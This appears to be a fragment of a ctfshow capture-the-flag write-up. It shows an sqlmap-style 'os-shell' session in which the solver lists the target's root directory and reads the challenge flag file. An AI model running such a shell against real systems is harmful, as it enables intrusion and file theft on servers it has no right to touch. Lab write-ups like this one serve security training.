 os-shell> ls /
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
bin
ctfshow_flag
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
---
os-shell> cat /ctfshow_flag
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'ctfshow{cb60ba3b-91f8-4560-9d32-7120b4fbfba5}'
os-shell>